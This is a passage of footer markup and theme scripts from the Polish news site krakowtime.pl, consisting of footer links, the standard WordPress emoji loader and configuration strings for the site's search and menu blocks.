<style>.tdi_151,.tdi_151 p{font-size:12px!important}.tdi_151{color:#ffffff}.tdi_151 a{color:#ffffff}.tdi_151 a:hover{color:#d91c5b}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><a href="https://krakowtime.pl/o-nas/">O nas</a>  |  <a href="https://krakowtime.pl/polityka-prywatnosci/">Polityka prywatności</a> |  <a href="https://krakowtime.pl/reklama/">Reklama</a>  |  <a href="https://krakowtime.pl/kontakt/">Kontakt</a></p>
</div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6971008c39630
    -->

    <script type="text/javascript" src="https://krakowtime.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://krakowtime.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://krakowtime.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://krakowtime.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://krakowtime.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://krakowtime.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://krakowtime.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://krakowtime.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://krakowtime.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://krakowtime.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://krakowtime.pl/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://krakowtime.pl/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_46';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","disable_live_search":"yes","icon_size":"13","icon_color":"#ffffff","icon_padding":"1","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","toggle_horiz_align":"content-horiz-left","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_46');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	                                tdbSearchItem._is_live_search_active = false;
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_56';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_56');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-right","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"0","menu_id":"20","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjYwcHgiLCJhbGwiOiI3MHB4In0=","align_horiz":"content-horiz-center","more":"yes","f_elem_font_family":"522","text_color":"#d91c5b","f_elem_font_weight":"700","tds_menu_active1-line_color":"rgba(255,255,255,0.7)","elem_space":"eyJhbGwiOiIyOCIsInBvcnRyYWl0IjoiMTgifQ==","mm_width":"1200","f_mm_sub_font_family":"522","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_title_font_family":"522","f_title_font_size":"16","f_title_font_line_height":"18px","f_title_font_weight":"700","mm_elem_color_a":"#ea2e2e","title_txt_hover":"#ea2e2e","show_cat":"none","mm_content_width":"1114","mm_elem_border_a":"1px 0 1px 1px","f_sub_elem_font_family":"522","f_sub_elem_font_size":"14","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_weight":"700","tds_menu_sub_active1-sub_text_color_h":"#ffffff","tds_menu_sub_active1-sub_elem_bg_color_h":"#ea2e2e","sub_width":"140","sub_first_left":"-29","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","tds_menu_active1-text_color_h":"rgba(0,0,0,0.85)","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_73';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_73');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"0","menu_id":"20","f_elem_font_line_height":"48px","align_horiz":"content-horiz-center","f_elem_font_family":"522","text_color":"#ffffff","f_elem_font_weight":"700","tds_menu_active1-line_color":"rgba(255,255,255,0.7)","elem_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","mm_width":"1200","f_mm_sub_font_family":"522","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_title_font_family":"522","f_title_font_size":"16","f_title_font_line_height":"18px","f_title_font_weight":"700","mm_elem_color_a":"#ea2e2e","title_txt_hover":"#ea2e2e","show_cat":"none","mm_content_width":"1114","mm_elem_border_a":"1px 0 1px 1px","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","tds_menu_active1-text_color_h":"rgba(0,0,0,0.85)","more_txt":"wi\u0119cej","more":"yes","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 